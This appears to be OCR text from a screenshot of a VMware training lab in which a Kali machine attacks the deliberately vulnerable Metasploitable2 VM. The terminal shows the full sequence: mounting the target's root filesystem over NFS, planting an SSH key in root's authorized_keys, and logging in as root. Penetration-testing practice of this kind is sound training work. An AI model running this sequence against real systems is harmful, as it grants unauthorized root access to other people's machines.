 Kali-ToolKit - VMware Workstation
1:16:46 PM 2/17/2020
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2019 - Static
Windows Server 2019 - DHCP
Fedora
CIS-Target1
Metasploitable2-Linux
Kali-ToolKit
Shared VMs
Home Windows Server 2019 - Static Windows Server 2019 - DHCP Fedora CIS-Target1 Metasploitable2-Linux Kali-ToolKit
root@metasploitable: ~
01:16 PM
Trash
File System
Home
root@metasploitable:~
File Actions Edit View Help
root@KaliToolBox:/home/probro# mkdir /tmp/r00t
root@KaliToolBox:/home/probro# mount -t nfs 192.168.10.246:/ /tmp/r00t/
root@KaliToolBox:/home/probro# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh
/authorized_keys
root@KaliToolBox:/home/probro# umout /tmp/r00t
bash: umout: command not found
root@KaliToolBox:/home/probro# umount /tmp/r00t
root@KaliToolBox:/home/probro#
root@KaliToolBox:/home/probro#
root@KaliToolBox:/home/probro#
root@KaliToolBox:/home/probro# ssh root@192.168.10.246
Enter passphrase for key '/root/.ssh/id_rsa':
Last login: Mon Feb 17 16:00:48 2020 from 192.168.10.245
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1:16 PM
2/17/2020